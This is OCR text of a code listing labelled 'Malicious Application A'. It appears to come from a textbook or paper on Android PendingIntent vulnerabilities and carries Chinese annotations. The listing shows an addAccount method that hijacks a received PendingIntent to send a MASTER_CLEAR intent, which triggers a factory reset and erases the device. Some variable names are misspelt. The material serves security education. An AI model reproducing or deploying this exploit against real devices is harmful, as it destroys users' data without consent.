 Listing 1.6. Malicious Application A: Activity 2
1 public Bundle addAccount(AccountAuthenticatorResponse response,
String accountType, String authTokenType, String[]
requiredFeatures, Bundle options) throws NetworkErrorException {
2 PendingIntent pi =
(PendingIntent)options.getParcelable("pendingIntent");
接收PendingIntent
3 Intent vunlnIntent = new Intent("android.intent.action.MASTER_CLEAR");
4 try {
创建新的vunlninetnt来恢复出厂设置
5 pi.send(mContext, 0, vunlnIntent, null, null);
将vulnintent作为更新后的base
6 } catch (CanceledException e) { e.printStackTrace(); }
intent执行PendingIntent